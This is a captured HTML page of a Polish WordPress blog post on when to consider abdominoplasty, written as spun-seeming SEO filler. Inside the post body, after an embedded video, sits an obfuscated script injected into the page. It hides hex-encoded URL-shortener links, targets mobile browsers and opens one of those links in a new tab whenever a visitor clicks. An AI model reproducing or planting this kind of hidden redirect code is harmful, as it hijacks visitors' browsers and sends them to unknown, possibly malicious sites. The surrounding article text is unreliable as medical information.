

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://portal.katalogepsilon.waw.pl/kiedy-plastyka-brzucha/
body_size: 10668
content:
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr">

<head>
	<meta charset="UTF-8">
	
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Kiedy plastyka brzucha? – portal.katalogepsilon.waw.pl</title>
<meta name="description" content="W szeregu przypadków spotykamy się z negowaniem jakiegokolwiek atrybutu chirurgicznego poprawiania urody. Nie jest to do końca właściwe. Z punktu widzenia psychologii detal prowadzonej przez nas urody, który o wiele odbiega od dogmatu nie tyle piękna, co estetyki - rzutuje na kompletne życie posiadacza (nazwijmy to) defektu." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://portal.katalogepsilon.waw.pl/kiedy-plastyka-brzucha/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->


		
	<!--iOS/android/handheld specific -->	
	<link rel="apple-touch-icon" href="apple-touch-icon.png">			
	<meta name="viewport" content="width=device-width, initial-scale=1.0">						
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	
	<link href='http://fonts.googleapis.com/css?family=Signika:600,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" media="all" href="http://portal.katalogepsilon.waw.pl/wp-content/themes/bloggie/style.css" />
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="portal.katalogepsilon.waw.pl &raquo; Kanał z wpisami" href="http://portal.katalogepsilon.waw.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/portal.katalogepsilon.waw.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://portal.katalogepsilon.waw.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://portal.katalogepsilon.waw.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://portal.katalogepsilon.waw.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://portal.katalogepsilon.waw.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Zabiegi medycyny estetycznej wspierające odchudzanie' href='http://portal.katalogepsilon.waw.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/' />
<link rel='next' title='Leczenie otyłości' href='http://portal.katalogepsilon.waw.pl/leczenie-otylosci/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://portal.katalogepsilon.waw.pl/kiedy-plastyka-brzucha/" />
<link rel='shortlink' href='http://portal.katalogepsilon.waw.pl/?p=107' />
<link rel="alternate" type="application/json+oembed" href="http://portal.katalogepsilon.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportal.katalogepsilon.waw.pl%2Fkiedy-plastyka-brzucha%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://portal.katalogepsilon.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportal.katalogepsilon.waw.pl%2Fkiedy-plastyka-brzucha%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="portal.katalogepsilon.waw.pl &raquo; Kiedy plastyka brzucha? Kanał z komentarzami" href="http://portal.katalogepsilon.waw.pl/kiedy-plastyka-brzucha/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://portal.katalogepsilon.waw.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '107';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Kiedy+plastyka+brzucha%3F';
	window._wp_rp_post_tags = ['brzuch+plastyka', 'zabiegi+usuwanie+sk%C3%B3ry+na+brz', 'zabieg+plastyki+brzucha', 'zabieg+plastyka+brzucha', 'wskazania+do+plastyki+brzucha', 'strona+o+plastyce+brzucha', 'silikonowe+mi%C4%99%C5%9Bnie+brzucha', 'rekonstrukcja+p%C4%99pka', 'poprawianie+wygl%C4%85du+brzucha', 'plastyka+brzucha+a+rekonwalesc', 'plastyka+brzucha', 'operacja+plastyczna+brzucha', 'o+plastyce+brzucha', 'liposukcja', 'kiedy+plastyka+brzucha', 'abdominoplastyka', 'po+plastyce+brzucha', 'zdrowie', 'margin', 'a', 'ten', 'duo', 'stereotyp', 'te', 'medium', 'od', 'og', 'inn', 'bd', 'si', 'stan', 'na', 'tak'];
	window._wp_rp_promoted_content = false;
</script>

	<link rel="pingback" href="http://portal.katalogepsilon.waw.pl/xmlrpc.php" />

	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
	<script src="http://portal.katalogepsilon.waw.pl/wp-content/themes/bloggie/js/modernizr.min.js"></script>
	<script src="http://portal.katalogepsilon.waw.pl/wp-content/themes/bloggie/js/customscript.js" type="text/javascript"></script>

	<style type="text/css">
		body {
		}
		.mts-subscribe input[type="submit"], #navigation > ul > li > a:hover, #navigation ul li li:hover > a, .sbutton {
	background-color:#FFA800;
	}
	a, .single_post a, #logo a, .textwidget a, #commentform a, .copyrights a:hover, .readMore a, .authorColumn a, #tabber ul.tabs li a.selected, #tabber ul.tabs li.tab-recent-posts a.selected {
	color:#FFA800;
	}
	a:hover {
	color:#FFA800!important;
	}
			</style>


</head>


<body id="blog" class="post-template-default single single-post postid-107 single-format-standard main cat-2-id">
			<div class="main-navigation">
			<nav id="navigation">
									<ul class="menu">
						<li class="home-tab home-padding"><a href="http://portal.katalogepsilon.waw.pl">Home</a></li>
											</ul>
				<!--#nav-primary-->
			</nav>
			</div>
		<header class="main-header">
		<div class="container">
				<div id="header">
				
											  <h2 id="logo">
								<a href="http://portal.katalogepsilon.waw.pl">portal.katalogepsilon.waw.pl</a>
							</h2><!-- END #logo -->
																			</div><!--#header-->
			
			<div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-26"><a href="http://portal.katalogepsilon.waw.pl/category/alergie-2/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://portal.katalogepsilon.waw.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://portal.katalogepsilon.waw.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://portal.katalogepsilon.waw.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://portal.katalogepsilon.waw.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://portal.katalogepsilon.waw.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><!--.container-->     
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-107" class="g post post-107 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-abdominoplastyka tag-brzuch-plastyka tag-kiedy-plastyka-brzucha tag-liposukcja tag-o-plastyce-brzucha tag-operacja-plastyczna-brzucha tag-plastyka-brzucha tag-plastyka-brzucha-a-rekonwalescencja tag-po-plastyce-brzucha tag-poprawianie-wygladu-brzucha tag-rekonstrukcja-pepka tag-silikonowe-miesnie-brzucha tag-strona-o-plastyce-brzucha tag-wskazania-do-plastyki-brzucha tag-zabieg-plastyka-brzucha tag-zabieg-plastyki-brzucha tag-zabiegi-usuwanie-skory-na-brzuchu cat-2-id has_thumb">
                    <div class="single_post">
                                      
				<img width="300" height="200" src="http://portal.katalogepsilon.waw.pl/wp-content/uploads/2015/04/6665-1698-ico-wu.jpg" class="attachment-slider size-slider wp-post-image" alt="" title="" />										<header>

						<h1 class="title single-title">Kiedy plastyka brzucha?</h1>
                        <span class="theauthor single-postmeta">Posted in <a href="http://portal.katalogepsilon.waw.pl/category/zdrowie/">Zdrowie</a> by <a href="http://portal.katalogepsilon.waw.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
						</header><!--.headline_area-->
                        
						<div class="post-single-content box mark-links">
													<p>W szeregu przypadków spotykamy się z negowaniem jakiegokolwiek atrybutu chirurgicznego poprawiania urody. Nie jest to do końca właściwe. Z punktu widzenia psychologii detal prowadzonej przez nas urody, który o wiele odbiega od dogmatu nie tyle piękna, co estetyki &#8211; rzutuje na kompletne życie posiadacza (nazwijmy to) defektu. Człowiek taki jest przedmiotem kpin, odsuwany jest przez większość ludzi na margines. Egzystuje jakby w cieniu swej negatywnie postrzeganej wyjątkowości. Niejednokrotnie nie jest w stanie przebić się przez stereotyp, którym jest postrzegany. Wytwarzają się kompleksy, pojawia się melancholia oraz tak dalej. Rozwiązaniem problemu jest chirurgia plastyczna. <a href="http://plastyka-brzucha.pl/?p=17" title="strona o plastyce brzucha">brzuch plastyka</a> Zoperowanie obfitego nosa, odstających uszu lub innej części ciała to aktualnie drobnostka. Kobiety żyjące w cieniu prywatnego brzucha bądź też potrzebujące żyć w jego cieniu też mogą zmienić ten stan rzeczy bez większego problemu. Usuwanie blizn, znamion lub też plastyka brzucha, która pomaga w przyspieszeniu odchudzania i przeprowadzanie innych niepokojących ozdobników to standardowe zabiegi. Trzeba pamiętać, że operacja plastyczna to przeważnie potrzeba wyższa i uzasadniona. W rzadkich wypadkach acz rzutujących na ogół &#8211; jest to kaprys wynikający z próżności. Tak bezsprzecznie nie jest &#8211; plastyka brzucha lub inne zabiegi usuwające blizny to konieczność. Dużo osób dzięki medium utożsamia medycynę estetyczną z pustymi zachciankami. Skutkiem tego ten aspekt medycyny zyskał kiepską opinie oraz stał się elementem szykan wielu stereotypów. Czas to zmienić oraz zademonstrować, że dużo zabiegów umie ocalić dobre samopoczucie oraz polepszyć defekty natury, które niekiedy powstają na skutek wypadków lub chorób.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/GDKnUo-Ubog" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-104" data-post-type="none" ><a href="http://portal.katalogepsilon.waw.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/" class="wp_rp_title">Zabiegi medycyny estetycznej wspierające odchudzanie</a></li><li data-position="1" data-poid="in-101" data-post-type="none" ><a href="http://portal.katalogepsilon.waw.pl/problemy-intymne-dam/" class="wp_rp_title">Problemy intymne dam</a></li><li data-position="2" data-poid="in-98" data-post-type="none" ><a href="http://portal.katalogepsilon.waw.pl/cialo-bez-sekretow-nie-wstydz-sie-lekarza/" class="wp_rp_title">Ciało bez sekretów &#8211; nie wstydź się lekarza</a></li><li data-position="3" data-poid="in-148" data-post-type="none" ><a href="http://portal.katalogepsilon.waw.pl/menopauza-ile-trwa/" class="wp_rp_title">menopauza ile trwa</a></li><li data-position="4" data-poid="in-134" data-post-type="none" ><a href="http://portal.katalogepsilon.waw.pl/informacje-na-temat-menopauzy-wylacznie-na-przedstawianej-stronie/" class="wp_rp_title">Informacje na temat menopauzy &#8211; wyłącznie na przedstawianej stronie</a></li><li data-position="5" data-poid="in-92" data-post-type="none" ><a href="http://portal.katalogepsilon.waw.pl/kuracja-otylosci/" class="wp_rp_title">Kuracja otyłości</a></li></ul></div></div>
																										</div>
						</div><!--.post-content box mark-links-->
							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://portal.katalogepsilon.waw.pl/dobre-leki-na-menopauze/" rel="bookmark" title="Dobre leki na menopauze">
								<span class="rthumb">
																			<img width="82" height="60" src="http://portal.katalogepsilon.waw.pl/wp-content/uploads/2014/06/6179-7720-ico-wu-82x60.jpg" class="attachment-featured-small size-featured-small wp-post-image" alt="" title="" srcset="http://portal.katalogepsilon.waw.pl/wp-content/uploads/2014/06/6179-7720-ico-wu-82x60.jpg 82w, http://portal.katalogepsilon.waw.pl/wp-content/uploads/2014/06/6179-7720-ico-wu-200x147.jpg 200w, http://portal.katalogepsilon.waw.pl/wp-content/uploads/2014/06/6179-7720-ico-wu.jpg 300w" sizes="(max-width: 82px) 100vw, 82px" />																	</span>
                                    <span>Dobre leki na menopauze</span>
									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://portal.katalogepsilon.waw.pl/tematyka-menopauzy-tyczy-wiele-kobiet-na-pelnym-swiecie/" rel="bookmark" title="tematyka menopauzy tyczy wiele kobiet na pełnym świecie">
								<span class="rthumb">
																			<img width="82" height="60" src="http://portal.katalogepsilon.waw.pl/wp-content/uploads/2016/08/367214442-menopauza-82x60.jpeg" class="attachment-featured-small size-featured-small wp-post-image" alt="" title="" srcset="http://portal.katalogepsilon.waw.pl/wp-content/uploads/2016/08/367214442-menopauza-82x60.jpeg 82w, http://portal.katalogepsilon.waw.pl/wp-content/uploads/2016/08/367214442-menopauza-300x224.jpeg 300w, http://portal.katalogepsilon.waw.pl/wp-content/uploads/2016/08/367214442-menopauza-200x147.jpeg 200w" sizes="(max-width: 82px) 100vw, 82px" />																	</span>
                                    <span>tematyka menopauzy tyczy wiele kobiet na pełnym świecie</span>
									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
												<div class="postauthor">
                        <h4>About Author</h4>
							<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' />							<p></p>
						</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are open, but there are no comments. -->
 
 

</div>
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
 
<h3>ADD YOUR COMMENT</h3>
 
